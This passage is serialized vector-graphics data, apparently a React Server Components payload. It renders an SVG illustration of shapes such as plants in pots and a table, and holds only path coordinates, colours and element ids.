Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 